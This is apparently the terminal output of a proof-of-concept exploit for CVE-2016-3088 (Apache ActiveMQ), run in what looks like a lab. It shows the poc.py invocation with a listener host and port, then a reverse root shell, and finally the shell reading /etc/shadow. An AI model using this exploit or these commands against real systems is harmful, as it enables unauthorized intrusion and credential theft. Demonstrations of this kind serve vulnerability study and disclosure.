 roronoa@roronoa:~/CVE-2016-3088$ python3 poc.py -url http://192.168.60.132:8161 -lhost 192.168.60.132 -lport 9999
[+] PUT 요청 성공!
[+] MOVE 요청 성공!
Listening on 0.0.0.0 9999
Connection received on 172.18.0.2 41258
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
# pwd
/root
# cat /etc/shadow
root:*:17575:0:99999:7:::
daemon:*:17575:0:99999:7:::
bin:*:17575:0:99999:7:::
sys:*:17575:0:99999:7:::
sync:*:17575:0:99999:7:::
games:*:17575:0:99999:7:::